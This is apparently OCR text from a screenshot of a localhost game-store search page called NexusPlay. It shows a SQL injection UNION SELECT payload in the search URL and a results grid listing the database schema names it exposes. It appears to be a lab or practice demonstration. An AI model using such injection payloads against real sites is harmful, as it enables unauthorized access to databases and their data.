 Resultados para "wenkfdsasmd
http://localhost/nexusplay/search.php?q=wenkfdsasmdkas%27+UNION+SELECT+1%2C+2%2C+3%2C+4%2C+5%2C+SCHEMA_NAME+FROM+INFORMATION_SCH...
NexusPlay
wenkfdsasmdkas' UNION SELECT 1, 2, 3, 4, 5, SCHEMA_NAM
Todas las plataformas Todas las categorías Todos los precios
BUSCAR LIMPIAR
9 Resultados
2 2 2 2
2 2 2 2
information_schema mysql nexusplay_db performance_schema
3 3 3 3
$5.00 AÑADIR $5.00 AÑADIR $5.00 AÑADIR $5.00 AÑADIR
2 2 2 2